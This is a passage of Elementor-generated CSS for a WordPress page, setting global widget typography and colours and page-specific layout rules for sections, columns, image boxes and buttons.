--e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-18 .elementor-element.elementor-element-27a576bb:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-27a576bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-18 .elementor-element.elementor-element-27a576bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-210px;margin-bottom:0px;padding:250px 0px 60px 0px;}.elementor-18 .elementor-element.elementor-element-27a576bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-292aac1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-292aac1b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5464b0b6 > .elementor-container{max-width:1158px;}.elementor-18 .elementor-element.elementor-element-5464b0b6{margin-top:-230px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-51668a8a .elementor-heading-title{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:58px;font-weight:800;line-height:1.2em;}.elementor-18 .elementor-element.elementor-element-51668a8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 55px;border-style:solid;border-width:0px 0px 0px 5px;border-color:#B2B2B2;border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-16b4272d{color:#17242A;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-16b4272d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 65px;}.elementor-18 .elementor-element.elementor-element-4233282a .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-18 .elementor-element.elementor-element-4233282a .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-18 .elementor-element.elementor-element-4233282a .elementor-button{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0, 0, 0, 0);fill:#164772;color:#164772;background-color:#16477200;border-style:solid;border-width:2px 2px 2px 2px;border-color:#164772;border-radius:50px 50px 50px 50px;padding:20px 30px 20px 30px;}.elementor-18 .elementor-element.elementor-element-4233282a .elementor-button:hover, .elementor-18 .elementor-element.elementor-element-4233282a .elementor-button:focus{color:#FFFFFF;background-color:#019690;border-color:#02010100;}.elementor-18 .elementor-element.elementor-element-4233282a .elementor-button:hover svg, .elementor-18 .elementor-element.elementor-element-4233282a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-4233282a > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-18 .elementor-element.elementor-element-4233282a{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-3026b658 > .elementor-container{max-width:1280px;}.elementor-18 .elementor-element.elementor-element-3026b658:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-3026b658 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#17242A;}.elementor-18 .elementor-element.elementor-element-3026b658{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18 .elementor-element.elementor-element-3026b658 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-575b87a > .elementor-container{max-width:1280px;}.elementor-18 .elementor-element.elementor-element-80c3e0a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-80c3e0a > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-493fb71.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-493fb71.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-493fb71.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-493fb71 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-493fb71 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-493fb71 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-e0ea88e{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-dba86b7{text-align:right;}.elementor-18 .elementor-element.elementor-element-dba86b7 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-fd31f9f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-fd31f9f > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-89b2512.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-89b2512.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-89b2512.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-89b2512 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-89b2512 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-89b2512 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-14cb2ec{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-8394263{text-align:right;}.elementor-18 .elementor-element.elementor-element-8394263 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-f3c089e > .elementor-container{max-width:1280px;}.elementor-18 .elementor-element.elementor-element-f3c089e{margin-top:30px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-06f652e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-06f652e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-06f652e > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-06f652e > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-06f652e > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-06f652e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-06f652e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-06f652e > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-636b432.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-636b432.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-636b432.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-636b432 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-636b432 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-636b432 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-6880fac{--spacer-size:5px;}.elementor-18 .elementor-element.elementor-element-ee93bf1{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-f1830cf{text-align:right;}.elementor-18 .elementor-element.elementor-element-f1830cf > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a3a7a17:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-a3a7a17 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 50px 50px 50px;}.elementor-18 .elementor-element.elementor-element-ed7e357.elementor-position-right .elementor-image-box-img{margin-left:23px;}.elementor-18 .elementor-element.elementor-element-ed7e357.elementor-position-left .elementor-image-box-img{margin-right:23px;}.elementor-18 .elementor-element.elementor-element-ed7e357.elementor-position-top .elementor-image-box-img{margin-bottom:23px;}.elementor-18 .elementor-element.elementor-element-ed7e357 .elementor-image-box-wrapper .elementor-image-box-img{width:47%;}.elementor-18 .elementor-element.elementor-element-ed7e357 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-18 .elementor-element.elementor-element-ed7e357 .elementor-image-box-title{margin-bottom:10px;color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;line-height:1.1em;}.elementor-18 .elementor-element.elementor-element-c9ad4d0{color:#1D1D1F;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-5c3e06f{text-align:right;}.elementor-18 .elementor-element.elementor-element-5c3e06f > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4e4a617 > .elementor-container{max-width:1280px;}.elementor-18 .elementor-element.elementor-element-4e4a617{margin-top:30px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-71fecac:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-18 .elementor-element.elementor-element-71fecac > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-71fecac > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-71fecac > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-71fecac > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-71fecac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-18 .elementor-element.elementor-element-71fecac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-71fecac > 